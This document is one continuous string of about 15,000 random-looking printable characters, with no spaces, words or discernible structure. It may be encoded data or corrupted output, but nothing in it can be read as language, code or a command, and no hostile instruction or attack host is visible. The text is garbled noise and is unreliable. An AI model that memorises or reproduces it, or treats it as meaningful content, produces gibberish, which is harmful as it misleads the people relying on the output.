Tku&@sfoe9xr7rxfEs+AkSk;x0Uno2~OLDC;S4Y5uI6ndp&1hOxB]p|:/O|_tI()ooYo0VVtY&Et19qy)oqyCO-t:~No|IukIIuCQ9yWFDf/^sfN{&xh{S-C0hAhTThAr-UphoreK6EF)2d7R6BLn~r}(B-:/xyyCCxh0ph4]}y7Iu-de|zw]]I%}9z~k@-}V6xtUp;D5IrBrD/R}~{WstA]-z;VLCSriA;VL~pWWB@IUyL+^E0xFxLoJ{qD:S:A@VFo:YO]);In5qQDw{u64(+9yi-A}Sq-]oAO]0oR57yo4S]riLJ4V/zBn|yD1EzIoKY+it{x0/Y9XOWO~;%U|I@U|2WJ}~V~_{JThNBxBBSIBVorA_d~RA}~@4-E9dWBJB_9yXx~zfQUW(Wp:EI}@Ep0BinuNL}6BAA+(wW]zdyTQ^_w6qTwyEEry7oWR(U@~BE~QfNRBFRE:iySFSOrxs0r]FEWpr@IE&-zE&yu0DS~t7xu@Lop_ixdzYo+^Y^V]d6Iq5qpJ6hT_wrV{LTiu)6IVxW&)tW@QtW/%zB4Bi/sqD)Ixd6hr66OkxxQ(-t-z|L9hkCex|FN]Dk1Yt1WIwR1qOY1VwFUfp04^E0U^qVFJ1B]^fF2kE{)kyY-y)B6khk5S+&N+A~~f:@4kCLxdVCf~sU)A_65ffBep:d%-~:;Wh_{UQ]Ui796]iT_]Q0xy{tTx9%D]|ONyOzYi9-@O7xiO76_Wrz&rwB+rE]6^ICuxWU6Of0DEf0AEXs0pWBJA_|ABu](Sx7YYCe7:~0B]4VTq^}:dI5tre12-+o;I{&)po}5-h&NAXWt+f@7WVD0JW(Lk:q^E+C6kB-N~Vq@r_@:xS4du;%eAnSfE}RkSx%Ox(KRrSip^E/)|/-]OK5_CxE;Nd]DVI5qndwff+yUsC5^~DrDsBVi7R(@|x~t+TN+^}O%uR)QOAOF/oU^~iz}T]]0(w+K(pq%+R2DR0+0xsLuh6WI~I]x^D9}OuUekuhn+:]u2DIJt6]]^Drt7DxDFTr5)rxr]nr+s::i5IL^0rET0)L4]1ru~UO6DDO1C6O}Fi9Vnnx~Vxh(/B(@~6)-_rOn6I&B5r+o1BuhDru];B&iuU:ro~NxRKNLu~2}oBEfWTk%rzeOoRpofA29&]r+4upQ@dN^0CVxW&5_Vd5^11F2r)FsW1Fs|)E9Vthkr:C%1:;|kIu~/r+~}@Oh(TkrOO7AN]_th6x^4k/@UfN^X@NCTxo-0EyuCsnS6(+~NsSCuR{p2S:&|eQsTT0r9UiVIF~BF)I)O7;4Os(ru~-+Et-pyoE06EE+r|%hxrirCOAJ9~nsiSSrI&prU;^k:YEt&-uIIzEuC{S9%2zUzy(iJ-(rE:0T@1WufrS]}}J0V0LUKLY-:ETRsdRI+s]0Knxwo;{U_t-tnw@Sd{kE%yO+R_-RxDr~FFiKn)VO~0Y1YE(t/oVn@izp+|iI-i%Sk~~kUuLRf6%V5__ueVJp_B61Vz{+pp0UA(rpJYprdJuOB-t]-y(oKzI+oAUk:&RE^SfOB{ipw^oUY0NA_9EOYCIsQ&QD]_DIiDznEVzX%h|5pWp~h4}rk:eN4wy9ErVOx:O)wr|%IzB(rk)Erky&rxu(~N)KU]UsruQQUU{(qnheuy+S6QUTru4(]AE&rk/JUsC~Y%Ex]uzedYdKUo7fffhexXWe+o/+B%)4]k~}JkVDFO(JA;eI^Bziz(zR+71ziF5%x%DCpNty6@Qz_/654WKL:qCtD_ztY/7wiKV)kyw_r)hw~U@QL4;qYO_ou/L&U^wCR4sLpsUEWr&^uhLOrkru;6EVDh)Lp(9]i&sn(nrBU6O&rxSDWK;%U}Jt_OW^xJWpz1+hp}]KxTE{:JT6D~0UkU]Rq]iQ_Cuerxt0xIz_Ez1-ptf7(E|DrLU/w/+XdruNV)u+KoS7/KRfehxJ|2piIx)0Sr:K1TLhTKD4xtz69KU2ukRL%DweDAY^UBJW5DU0CK]X:}&%~CtN(:2xzsrYT)2tI9df]pCeetTu~f0~-NTVxdX{nJ5h5Nxeo)JJ}|zu0I4AJ]]{B:-2Yz~f~}6WDDdQooO(/ufzirqAkprJEn^FuCxC&IVINVIUhqdh1R&Vszx:0}z(K@y-KzzeEWuI(pD@:AU4wzkW;ODD(JLnor9--hRuE5+^yoRI7S]o4sR_LAY]h-6xF+S}(yppy9tkerrS/IS:{64Jts|xk-ed+W^nCr7D;n}Dy+yk@(t}0k4%wr4Q0Ck/K0xrWQ/RXNDp6tw)UT2wn6@4Vu4tKJQi}wp6N+LhxUX~x(efkY)fk77f9nz{2VzU@S4B(A0)YEWW%B_S^IF+/:i(zs66/~L|;9krVWp-SiED)dS)CNE-p(OrS}t&~6hL0YLf;QQJBWJ9I^}-K&%Dkt+Awyqp9iuLDzOw0T|wFYF92EOF}{7dE&:5W/0{eSCI27dupr-+9tBnQo(L5V]&2:h|@B}007dNYy(r-xoOpY:w0rFoq2{NQ-eWJK}0D~p~k+dIFfOrriL;ri(rWD(&(pk5&fpQx9up_k/dTW7)1i%p}UL4B@O2];_OX5YDSuQ6@@FQ^d9IzfXYzh5~uTT%+UK_+p_X/6O60qt11~6;D+Y+ed%)EBdfJ4kY+fL|}@BCF@5eSXU~({Kn-(u+Si5Uq//yfw2E7(pqEe7~+d^~|t}KEf-;W&U7S:h}:9%{EB1XEuW@L-5sL+F+NyBV;Tu/1^Y{@Jy^XAu{SWSF^KBUek7EfU|F(yRuunTkryXLz~JXWw)-w7q^wOVUL-p:1O6%wO-}A^@/EX}Ik4zOxhrD^Iyy9wCdqEI]x:5YpyT2w-^trux(xLuE@wC-s:SE@B7{DrkTwWro-e;}pw{oywWL76_d16Nx1CyYK@2xs~+Y(wDwosDB1Lf&XdJ|@EhFsWw}-~45Cd|dwwI]n:K%0(x:p5AB_o+49/JK-ieE^rJ0uDr|7rr-4EAi5DsDyoww:E^idkD]|E]D2wIYzs9IT(zOODrhUDIo(iro}Tu|k(Io_Yu+_2x]rINVp;rtz5xx7I{rnXLSOISwVLL2z%~]UNs6p@CX(zEdiT6A]QxV(DxIk_}XLfYi]oRIr%66}J(y}r&5X6SAu-A:YyD~nnSr9+rf-d~C^X^%rw+~&;tL0TA@TSX_4Ert+YoJAFo6t9KT4YQy7_Q9Nt1y9%oL&_oqRp0(5%J~:f(:~_xBLO:|EpRfXhWf]-d55iirQw_W551-LIS(fLzLE]tu(pru7p9kXxrIFIpwRSf^1~6yFB_94R7+X52nr4BAwB/}qnzIWKNCOJyw_(%IyoO40]t/u~In]Irrrx0erOinrE^Uh;^zkzIN&wxn+@Js6p__2WB~t~]r:I/_6k&Xzxt_rE_wz94p6(x;SJC/z9W~9qAn_ypuDU9zp4X1;NK~+R5e;6):i&LrzCRn;YL;kXre0iF1&CLrEQ0](QYt)/p;Ftw%NAs%X79/&JYXAit/&w7XnB71YeexBU1(pN0~~R@rUy)9rUsu(L^6kzxDOLs)D{urpxN@}Ih~(96k}+iWRWEBS:)-p&U0yOUoAFe}u2r^0xrqu~Ir0w)IQF:I{{:V0N:I@L55WEwI{E55x^5)TOuu-Y)VIYxquF|t4+N54kT/QIrWIrBrW@xF-s@x7d@QD(9u7YsR7C]Rs^Td@yWoDEir|F_k0:9i5}&6y~Jd5OXk7+eDu/duOO0]{)EE)d2ek9TVr/hIXnFB5T6F(5Au+)e(wTDNkWEiO%phIUrU/WC0r%}qNROy@WCz0@UkIryT-w91Rx}kD|Uz7e2%hOKS4]IkC~EEVt^6C~:S)|AwV6}6hhrSYW:}hQUe&uFBu&5^u&feAzF_R-L@|uY_AiF:@eFkptT+}tFK1f_0xuRL&Uh_Q;Ed@dUrELopOiCV}yNAC(K+@FVo1d;WJr;IW/zrJIp]+rz]etNJi|~rrxu]k2|Uhix7DE:JV~qqEY1;W}-N&/zAqF(Nsx&|9szUpe;pD_qLikCVd{Cw_|JX4U+Dwk^i|hR7^dFYX-]fDoSi:(fswSRFVCF/zST+rSW1|11fNhsS{eWin0t}Epd7)1VL}khR9+io255ueuUtTyrEI5S7hEE4{tD6i|&4/+}E-xx)~urSDQX)7|Bk0-q~~iw;wr]]i1;NVkA]e}-uAVt]Kq}Aq0hI&C&V/~zuf))zAA-o}sQYCCCshJ^u](ErWAr@kuU79uxzp0^fpFFd~|kVVy~yxii1RES(DxxKwpJixhI+9WrdL~EhrXUu-6IE+Fk;9^+T0hp~E/F{wxxpkT}r2qr4&BLq{:JC4IrrE(Ix]fzqrO/KfOz{DfuorrC0+2r4+FLyuxkQ_}B~}@}zV6&|7{YN;k;;kAdOonoWss0U4+etxy++5{Iu{KU~:urppWrUVIEIC}dLIU|pxER&KL]FXz~d^L+E{Tr4)6C5eIBFUzp0w~~;}e~))u-iOiF2+h~hBzTi@w0s1-WAW)Qxx~B4Byy]B+e|wI-OFp7)VCCwekdk%yNtKq]JErrTqDS;tTL}fYW:|Iux{RwNUEpO^fpSOwAzOC@VywU;Rz]rfEOiB/xW|yni(zx]uOW-6y^BD6R:TUxpJFY;^q^r7OpQhFFCV+iTTn{yu4t5z}k^pwixIus|e;XNJzOOo%u%^Sqq2zpLfFJe{IIDJF7tw|wfJR}p-s-9{QzS4qqN;u@Y-SkwiFkr|)~5r_2u]s~^YrWyE&&KixKQn{Q1ssIdsrryNut56I2T1{Qr-0dzVV7VO9iJp|%IAzBk1n;eIB|]~Ny^0100/7dJnzhhAiK%k@Wz-1o55X:pC6Xx1VK%%Q-OSq%%}_nYKXA4nDEB+)rRy(Xex6QTV_xE0LsrdiTtfRDVt{EUxERnI~{yrwt}}/7I@sDy)ew:0(0I:&r^xi6iIJW1+++JK{4WXo~hIirdF04_+)t95^R:f_/rAzIr~WWoINOr;NIhDNkptII:W;AiSV~xrzU%erkBnpw)uFoDTw0W-/_+yz)]|/JDLYRuI@L^9u1&uNr~QWIIO%-tdd-zEN)&;xsrT9:{WU1O-_xN)YuuYot%|px4woDhuoV+;QRB0p@h;it7KwCXxWD4LdFW-E]6rux||OVp5T6Yf@06wihIof&:R+_9C~5V~(+ihWVIJy@CVA:6r]f64x2)}LA1LosOn9/+OtAsCR]-wh(&6rt+oprsySnWqpyz2Wpp&6I)%;+kE~;%_rkAtRw6%EO~IN{uoX-NdkStVhiDXoU+fd(1Kq{(W|F_+SzOKrpxNOJ6VziD)efJE4eeBk7/C1S0B;W{rxiSNi40ppJupON-KN4~Dfk0&Kq2^rIK|LENw{DIVpyE}T7r;z/{2OpC-L-Wk:Y-rNw2u++xTC9}opDIqCDrrK(_6Ef5KF|wW{ir}nuIWY{XuX)~6(ord9w6YoOE46T_I}Y7]En}q4Ak7pIx__(-WAdrKtTihzF6|iO9xN(BzJ_xpXX6p~C(+Szk{SxpeB_y-@+_AwtU+&1;IO_RVoQzBD7VS7{)6CU;|t~OryJyEkK~exwx-kIEBikUI9z]^i{RIfzyy6k%r]UxBkxU%~6xfnp-r_k-kB2VSUd4ziS])k|4t]xFIJ5NY2R-sA])&rwU0xQ(xCFBEd)|w;O1|DNEOA{@yXdWAxX&Ex(iD5EXBrppOEdTxe~BE0hD&xzECw@+iJD9+z:eQ(UxF&C/I0+6e0;{Cp/+^zDXB42oe1V4sRKfq{w2EWI0Dkx]WRh^Nq~+Y{_Wr];&xxx7-}O&FFuIf|BfX6I~IfE{s+Ww2z0s+FOrI^TS6z59tinJn0J7%K-0FCxq@nJE+97NTffp;VBn0^D15]sBS|S]I}EIu^yED:J4^~BuEA2;rw&56])kpUT}V@DI:Jx+S2E)xw::tr|d0J@uEE0t]-46^n5(u|)26rEA)-D2O~EnO5WCwrICh:kpOErueLKLxezUI7o@Sh@hJ9o5N}orw}Ir~tK_ERS2RSiqN6Rk+^CWnrwYr+57u2sY~nDQ&YSufoo%(%rB7SArh;6zh]hQ4/7OrEV^zVeKfrp2Lky(tLi]EuAUixrR4prIQWWIAYx@QEdszAu^0RkISp5OVE]WITxqYqn@zr_SKS&z7pDtqo7^n}J|Xf5frBYt7tB&Y+h}yQ1hEfhu)4{J|&XxDpBp|eIQd7zOztw6Cpufw|xN9Iu+;JfXWWOBRWd0r~o+Y+wT)kSNNdYA)t&rD:]D:_6Vz6yzSz+QuI99Upi/+z-X}S1N7_(h(e_;(421sC@rio~1+]oO&RezKUoC2r:AhToLY:oW9o69uFUN2;7sd@]|1^~|XAi)CADpx7)i6Fs_OnUN&%rrheTzREK](~dsO2O)7fR2dS6wAhfe2t&9|Ih5zO/K0@U0|NyE]oz4Rdt^}N6K~}1OE+IS~Rek/poS9O6BJFR%Y;s}ieYhi09121~0xsD6nsfkSW6J~Oy|;KYY-Q+ku@6RQr;dSS]1hxuKo2y7%0p^VJDz/Iy%tzN:V67~WnD:2)O9i^k10NLU2szBT0xqX(K&1nVALX0^Eyzkpu;OYi@pyX{WW&%9AB9Qo+LN7;Q5d4&&XdY{fSiXt6)tQSuW4BF656J^y7YQ)9;o)h]F+QDQwdEQT5u|(X%y^tr%BqqO_U2C+~t]C9|_Wx05isN{wCE472n)fX|Sdsix(ShVe0(Kz7{R:J(_7V&/4}k@p4h~zr{AiO9tOY]R6e/qCTI7%|sNwo:_ezYV9fexOK]BsoD96w__pCFBk~;}yX-XRC+|N(WIT}WyrOwx_~wNDsWnKE@d1oy7osDY/B2CprE+:(w]yoR~d{BtuF-+k/+n%x}F]+~|EC0fYw)51&KWupR7N@FCuCu26r{9(o%6EIU)+dE(]ee%U;6^fSi&U_6VfSJ5AoXruIeQ]WCprEyudxyx-dC4IQ6SBduDuKX^B{9oB;Fyf|JFYx(--w)(rBrJpy5W(wf{-rLt(uFwf1]7zx@_+2_df1(tE&;C+T~nh|QY+Iy|VEEW+TRQ(zI{Bth;]{yfrky(utQUytODEiosrruFWii&rpBfBzxkr]s5(|~77/+_CD&4rCe_Y&wydIuW0EzzTD)d1DxqUseKTrEA59wQ+4z(A0rx/r9f{RNFs~9IO}w5W^U5@ux{7@tewrhddpiofh;+Dq|n4WfKJ}pYYVVXSB;wnh;k0Dtu-uE/B]AiX^VxCo6O;q7:VuxWW]fA:6pqNWthqAB)qWB|^utqxuWXRr]A&~pK{9hEwWE@sr(~o2~TCstsSE7tTChNyW(FL]&2tRhyLOB}OR7N(qhAeWuqqIupXwe]IOrSDT+}J9dAx2xkBo6o%Bx^(-eSw~i:JE754ph_pri}t2VC24hDK@h/V265O^Vn(^zF5pez2p6k62A@2&6Kn]i|&uhA_29DR~/T-_yrizfo9+EEiJBW]kf2p1(Iu@%]O}(-wDW9fAyh22WIQqr@sInxu]{ArEFsrTE-I/Ii96-CJR~hi:I@(s@r5EdrWQkW|W@rOURo41BOisIT/~N-@4D4LL]U&&Kxy4xAN+KAzoBR(@]ATdIDUFI]~+Sp:r0I]{@W71EI%J(xr/(rwtpWz7DI^F(W%f~OQLSpRXo6UsY~q]~~_:SWw1Eo6KDI;@fw@DfiRWErBsDE@9zE+Q]AX/nopyxUEA6V4^+u2;B^eOErkoEh9Tnr{DWw77~2pU@rJWNp~xQ+k{O+9{{rN)D9o/-VriS49dBRFDJ40WTuhE0Dh2}6E{@xE1^7QfXqp{;5S|JW(;;Ck|DWSwiRkBDUpzefrw+krxT]6f]fWFi6^A|)Sx~{]2tz+is(ph~Np1ttWVzKYf|9qfw6Bhs+qRV(^N&rS|{iS_y(rkAB6VTfrDpTx~NU(yLQpiUhhAVSAAIKYkNBk&%d6e:KipSCr/kYE4F(EwrKuVe/y)eTNXX;r]9iux^6W@_)VWC1qnJ]W|4hqIzpSFEpk-ECErhf;U9rSxN}Is(hNe:NSkYNyk;1rw&Dr%/yxd:+ASx:krxSpLBOYh_Bq+4/W|TO^t]yBr|p6~I(uD/xxqe)Sp;^ExeixyEqEx+irE0SSx++u^XErh-UOrk~WEVF^ytQ&/E%QnYT@6ps(k~@od~/eiCu/2]~eTp_KnJ/rUWKeCB]sU]QCOq~z~rqSpCLO4&LFC&_eA|dfIEdXWiQe~u^U-+2tUxSC9x@_-weC]AYkwO;V9fNNuJ;}2y}y2i/zAi{whu~TpruiEwVd26W0W9F-Ew:Wxqx(T)NY4kzhIOSr~wofRAed2fRVn)XorO/|uS&^4r4^pOs2|uCK:S|{zED+R^ukwO)9U2%dSqCNRt||hY|{u:;Qhr]IKJ-+BULw+t|@r&t1z]E+ruEIrJXzKBVudWVTKC|]]&AYRr2FduE&IJ2yzJ4OOt0C+E/5:W6F&JDS12Lw|u2+uE0AI2VTdqIK5/0YB:-A&(zhULwu&SEhVWDDJBr_zE4|QE~:Nf--w^OQt}@^_uzOXLn7XDDQ~OkJ%6~/4RRKRBuEno}IU0Iuh(rEUfr@w-9d@dqw;EDozVI;LDrNyT1I~Dr+e-x2Rn6n~Ii+~yVTLBztQSIOB;V/V:h5qF^KS:AOkyI~fqp5y@:4IKhe{+ur_pz@+{RnDKRF(nz0dE59/:6EkrrEdB:1ASJDR0URA;oRFWr|Xx:{IEz{I{x}1iDWkIzo+{z{UoqzCBR~{@:/%K:{KWtqO;:(hDJRFokdU%nnD~x%qY@C-KuA~i:Uhx5^i:nBV@D:ex0dwhwANIrUSLt9oiUdwIBnNoX{4kt]J:7rRd)WdzfF}eo]75q~%I9EEy+LzT@x:7BS6}{NpLDEqp}^4k|Exh167^y+uo+ryOLzI]Txh1z+/yLrEhxpU)fx0Vw_hLLx0E0J2T)rYKyxFBy-YRIWw{VidYLyt]op5kL^C4-OsNDOB{DEx&AL|C|isE^k/i_:||9:R7;LF:z(h|_J(Vy:_)NIB1@zoE4ruEwwx+xD~S+F~e9k^Y{Or^zLwC/Xxu:rw^n_AV]EB;tru}ESx~UrzCTXw/F:nJ~XEfOiK]ALrzRxR{X5x+zrwUF:n(OE|oLOtdQrkExww;FxAYkOST;(rQ1^OyJ(]S)r4X7E2CJ(^J6IKxkw/fzz^q{^DL2eJRO~DryW:JeDIzroVSW%:5YCrXU%x6t9:XVy4^AxhA6Dprnedx6DD&K2IF9Q6X^Oqk-K&-WNTke65^B%6A%kES|u:6X%5^5TDrKCnI/TEN42KEK_}uIny7sk)OO+WN+&(J+_|BYuzD7DIpTU(FD_xJipTk{Squ]e(x^FID_ppDCT(J1I9YKE)YnC1DL&{DJX15QRUDD}x&w9{D0rLRxFrJsB::E/LBCJrr2D)4^sID02n]LX-uqY{E0Q:yWiz7]&|ueU+Au{5r^iDOISk6]kk+J-Kz%/~:U6d:I4:fwKh+7~4XV_w4KOIwQdC-z/DF(^T^x|E9~T0/}7CEroA2~6oEI9J_1KDOt|0_{pxKyp^IpxTxWz6WVy4AL2:YWS](OkYxIt{7uxh}rJw]E|{}zDo5dy{:SI;&dRnL(xJyyYRXxr1eE6/7tEV5zI2hIe5_LXeV)6FWryTruieVK-BLpE~VTE11+KU;1L^/y4&wtEzQ1CVCz-U2y0)q{E)u0YOKR&Y|yBh|rkJrr]Se)S5Syn~5IU:0r+|5i]Y^-ArQ&TWdOBRIrUOWxhnCwCdfR^houNJ7zxdS)tOotDO09I1(~h/(O2_pqq:fi71IK4{0IEhnz6N_Urtz(pd(D4J6@eJLrJy;{6{pkri%p1oyu5OBQW24)VU6~hKTe{:rsrryN}C2-D;0i:zCN(kDYru;UruT_0uJB4|e9-kSfT]edLh5{DnE}D{B5sfsNs&pSi^o)zsxLzw:C;o)]i}hJLztdw&tAruTirwK1s&sC@1~@q~]uWE/_5AkA9NiV^n~(0tyqru7Asu4{Tn7+5uWW+i@YTB7YEwq9X]EnryB{47ToC&:AruYJsh{n0y~VwheJE{pNEEhLOk~WB{yYrrA}u7_7]%kQpzyd0n{fyTitY&(yh0q_0dX+reE6-):tr7SK-~D;FpwS0r9fxR@J]u&sywOCz%JF@%(ABuf2B-(:z0|6EtTdAVABod9QeSF;hoCrxxIdszJsxQC(Y~U{w/+2e4SBudsz^rN4%BN42IxCSd5&XwE;4t9n^]@wKNwp^-62|tt;~xER^6sRO6}~AIri0IsR^%KWT%}%sFsYEq}YhI}uYsDip6CED~o|trK;1fxO:_}n@YxqdfCzktFToLs5%yodr%}%6(DS7(o(^pK^OIK_;y4Cn(okVNJ^0kYTT{}pC1otTIKz];}%2LBwJID7wNKYEAoL6|r^xnyy^4eEe]57xskzUpki@uXwx~:IpzE{%)xCI;1F@%ERhu^{;dkK{I+7Dw9W~6rA4C1S^YStT]w:RprDzYuWiWu))p0)TrFdsp1nISh6qk:Vyixd;IwRkp7:]u+Y}95rID;E;r/RriWu/4L~rx|NDhK|YQrpWzpxLf&/kxJ;W/DIKotue9^~(uC_6NXXWLs%h{2U;6t:&+XFY|2LRtD(]iSID~t_Ld2p:)s_C+y;5];ikd6%JFyeyUsp+FIr9{2&kD9_Tyw_2CwyyQ&;u1KOyKz~;RfR|6z:okONn+4DF71%]FDeeLsIO~2pDA)xIz0@/+{%Rq{yKJE]Q%|px^DWB(VueFW41%eNqx0_}1kiYpsIF6}i5@E@X4nQreor&XFU{i2IJ^q}Yt@rJYr;BNJu94i%%RsYQ;0Ud+Iz2zAuOJLI69O&1|y~}x&(YFzpxhNNe/WxF}I%f{(%-~OIuk-e_(-|fFye/R77;WwzDnI+0~L}4@hT1}~K/TtU/{TJ/hFto|xX7J4)QD~yxqkIEudV/@L%14z%/fQU:y+J/7he1JeU{zyQ4h&}/u@w/L/rwweX4wS|X0KyxX5-w&e{/{5w1@rt1Ti_{|dD{W)-zwhE0JyV@WWOqSVB}qp6+S9-WNppIeNIixwR]FN^}IppzEJdk6pD6^)AdE~@0OpK6C:KAk:}k}2Wye_1Beursr))@)r1:Azqf&NDJFtRDsNT(2phRF}U(rp6RFDp0wN|TKooW{oOe69|%xuTJFu%09{Bu~wBp&zqEC)UKEr1}Ve7ppo~dWyD(+2A2or@EzIiuzpUpoJxzWWB7/h6TrB)k6ur^EwqpTfiDpy^|7d69UAy:756zqUt~II}NNuBETzF|(T);24n{QVnD(@S)2|:kqEhppIB~W^R+ei0k-yypO40E4Y(Op~z+NppI)DrUJEKiWwpykxk&F_AVIC6+^0A)}Y)yB}IqsuKE}rtfWStu7rD%xz(hLzdL0SYJx&]yR0AO%uCs{0E~TE0^;TqIVE(dSF09p@6rhN;LR6qfVV5kTp:x}:{YDz{A%(WT&;VwCV]5T&z_uqRI7Jk]5-KEduDo&5rqiBA(I]SEwTLB@N@wrxxC+sIk+]TExS_/pFo%OuKIB1s{eD6RD}6U6R]+2k5W9@ddC7B9s|I}J/1NI6|xu0DkoxpE5^YWi)kXAAEkxIw&OoE%;ufpkpRE;0qIFBRs^0TrTQt|zAR_EFI]y~(6]]-ixOeVVw^fR%]N)~E9I~qJX%AVE-tBOAI:]pquqiOf0Fi]w|hBBdVi~yrnA@~V9)+UW]^}BJqS|N%R^x6)E~uu]ewQr0dBrUn~xTp%pEztzd^0ppy+J5i9D66xOxxw2Bt7BoLqnTerVEr%VN]w;ytVh}EEy4S6|wI(f&9rNNLfFD0Ii4qS62-|C~z7xu|/yBnnOpS|IIr~rpuJ]uxeSyS6pFA|&pI(zLN7Y:@0oE%-UxsR~0~Y@x5tw5S~+oWDzFzEK&IyC57z7z7/]}Lte-D{@K@T44B^oWiEITwpfS]JR_krt]iInxWpsx:+BVF-TFqN)zJKA}OS%w|2SSBfK;@y)N7oAVr+(K(zpkL6-^n64t(p1ik~~FX]I++F+B2rU9KipV0xQx]efJQXuTBoF{-h6hukRFNSdx5Y(fp|W(QW6-~_Swwtdi(W6TDS^qhxIV@hnE2uxxCY{py00)i~s:xw~YJ;+z||BB5IJoXuI9IECXEeerBrSp-I2Atfu92|EuNOTfu@WLun1x0}0~:LI1AY7@V(eLByJ&KDF6z{2(ruEd96YqkTThN~F+4Wh/XCLsou7f|z@;n0(B1X_w2Si6rSIF:KtzzUOpt5/C/X1N1YEJNVoC|6iBz0_0KnxY;r1u)szIo-yLS6BUE~nhiw{]k_qyt0pE(V^pK~LL6r&F{]RtE(LB;7k(SWhpxCkKRKp{O/J&I:7RyCL4|Cu}5TyrF~BSsy)RT0:xu;p^AI0wBAtf/Ipnn(6wSLCNz@JfKzNuh1B2h~t^T%5wNxur%LNrOzL1o9W~rW-DwdSp~rfS(u1;wrx^JsLr)zww-]-yp6&C;urp_6)hS62hhUDx0^zER@~QLV|^KDhIz;Cii}S0SE-EIqY9pi-K(i]WsDQ5p}r6fUYnEzA]9tIyVCn6q%%(SNShyoBq6efw]Vs6u6WWrd&iBIy2N6W~}~^/Dusy{qWFNikt2SJ|Wyr-4FzFCkI}YqoW/h;k1USXW@nL~U_+unJ&Wd:5dkSwUC-~rNS~S92(YWszVxk4:6u2E]i-R&qoy9~0CYJV:wwxR0oIrfBOWW0:5]QW4Crui1-CRESrAWu0J{9eLxY/1&uADpRRIx9Du9{qEzuL|5w+5kENf2-uCUo00B_V1zzEu]^tL/T-rp9q{Iz-YhD9qJ]p2txIU{EtEfK_iE+;QpCTdstVFyS9~uJYxy|2YiWt^4^6}-~^i-pr^]e)WyW^Fpk~}DuV924~^0YIyQ%(xqs-eiiWkRprTpS|0or~fSu_S;:@@qL|)]oO%{BkLJdwOFK0XQCxIkyIUI;Su+1DCSSN~~pr7x}O~_EBxIhTwfi(Qixu{7+R4LO0(qE&YxqS:DSYNtORK4QoDIU_zp4]e6YpQx9Eei~Duu%zO69zru~WKrqTsO|ErJ%R2xwV]-JNEpWTs2Dp{;EdqVu(C+/6-o2@7DhNEFRD6IiR-76fER&S+]A2r~]iEUnUhWn_EIJ^2;z|1T5W|KIhBUrOhzY6UhOtkE1t_^|]yR5h4/]FEd2hVWBDWe]WWhs~q0Sfhe}tWBfi~zR(Xp+C1qJD@Un0I]wd(QI56tE(RJ+N9;(CnEExWy}SNyki6dzFOir:IO{p-~fSp~J9w62W]5qCrW;IpWtkk5/@Xd|ph|r1Iz|~E+p7ok2-oq^OpQwhq;}VJ~R(X(S0RiEFVd0}h%Q6o|T^:LoxnY6N:DA~nu5qT1kk}-;xODWoTszVJ1JA5x^Ez0N6^kwfz9&fYtA5qxEB^&6VIOx}z{7_ue]wDID-|CNr@54VzD/Li;zCE]@Ek/T2-~zoo@~}NihN~rd2/I-VCTz}:k^YyrtChO5CF1pYq7orx]kyCnf9E@SS05RWIS~iBA}14CB_WEroOd(fnCS7CU]~2B_DxJxFkJL-Iz+Bx_Tpoo0QT;F_p]Tzwkx+1%-]n--5isuLDSxKVW|zTezuCtWp]A-|^w7+I~d{(Dhr|(t(0u)1oe:/%5Y97@E0eEAQ]k6^~)er|N)s7s4OYEdt4}eE{Qn~U@|E2EUE|ihEVdpWtE6AhL}E6_|u/pu;1RE-fn}E~KI_5rLU602Chsh|d%Wu(Or^F6|iuYeRDh@qE{iEk9D-uCuSEoDi5tUuqhp;ysQpWKXIwUYJ+6}WV0wW{_hx|I(_V(_&AiiufxyIL@Vr0hO^UJn{-zw^BWuU{6e(ns5z1t]|AE:Kz}nr^ii0Uwz;10]~J{WE-T|i+BuxNQrD_sLs|Tw|5KwT;%ERw5RE6:d+OhYAD%niJ|KN_d:7_do&F|As@^JQ0EWxqW)+W1&+K-4Ei%eD(9%%F~CI)r72k5r1ATNCe{w~k92J-C9W9ifxS9(p2SqYoRXh@@Y5BA09xeR01zU&pJ29DD~U9Lfx1-_VJkYUu4q;Q{rXzwSsN1@kFIpQsr+(ip]qe^u}AEu:1WuAuxS-rEi(zoxSNLkp5~hkF7pprOze_J|R()E)(uS)~B/pkx-Ry02DVxfn442&D-do^RQ}nE{xzQ_xITQ60q5RI_&Eo{whAF+z:+Y@NV|_O-IDkJO:KB)uze95i_)N49Q2V9CI{7{(LkWx9nqpk%W|4fuuI}WyV%D;]h66y)2hO@N5xf1JqtEphI)}2u6B4-t|Q2ky@Jk}INV1zYOz/Xy@C@uF9By2kq7Srw5]LieDToWt4w/Y~wI|-op|:w@F7QfYDOpUqwAxn2IY9hsrL@Iwds6zsR9){~}r6/Dr67Ir)s}9tOI7{osEq]ri(XTw^A@wxN~(+R6WzVIxDq9YIT9Y|h~+x]s;fnxI2A}(poTYCVhU0-x(6IBy9RkI@Iu]sOk]rzwtIk|~Wp^xth2xO%||Bth(fT6(5wh|tBr~A9x|Lt&(6tpr~dru:E~fBD]-7rr+1OpfWJ]xtV@rNB2xxI4xNwsVtLVBEk2y6yONyT^x10p75Sh(]rse&XSI9)Brk9I&;1@;hsIrAKD&(CD-TU]rrJIkXqsUy+u&WWpUX42wNC4|F{}ru]rzx(p~CB@&kwk9SS^/s6Q]VY@NE%4(IQiu|_YSrL-ir6(FxT|]sO:d95;S6IDzWXN~Wy:fuW%~kC50ChuBu-FIhAEdrOBySsk+]KknOI4rp]+Y9Oonxux-i1+;rp|W9]IVrFNIphNnx|2RrREI-rX]pkp(k9KFrJ6drJIBx7uWD6:-r|(nsN5qWK5yr_^ICAt~o7OqoETL0Y-uI4rI]]BRDL&prpKJpreOI+YO+xkKk;xErUhorB00r9Y04;&yppWirOzIr5qRp9SJpr96UxkERw4Rr/-pou/AD5AfpyV(]I:WwARYELxBC(C(B9t0h@t]D&kErD5Io5W-x:xEWFW}9x0Kx4~o6/A:WF/(/{|~1~x@Apt(JErDApVK0Wui2SBy]zBL)(zC4NYAOByiph1}xIS-EBBeCWW|}SzYpA4K+IWu5yUNnxz4p(d{&IyOeW+9O-R&spzOUrT~W(rxorx@r(]r4B}/Su6L1d&zONuI1]UoKY9ewu~7]W;r:SswKrxw(N~WE^Wq]xW@]-t9Uru:-ExReVr~odiSYh/RNBD90uF9Qru%-p/F^IY2Fr:k}A_z6SuN}x-;9YuXuk)R9reBnNoJNW0/]r:ODk(])~k(6^Bk{IV5zfO~n^NE_(CyFhKpFxBFUxV&;SAN^W-0UqwV5^w}oiVsWqy6uNpenp-;/hDU~^]BRi7ppu{4i&/2%QEpNAAq@_0z~^w^tBDx@Xi+O]neWIUuf/urC%s+7IWhOyDzJ}TxdsoUyWT7LIT^d;^~spE7%_^6wtsriWD6rXUuOBWk1z}zox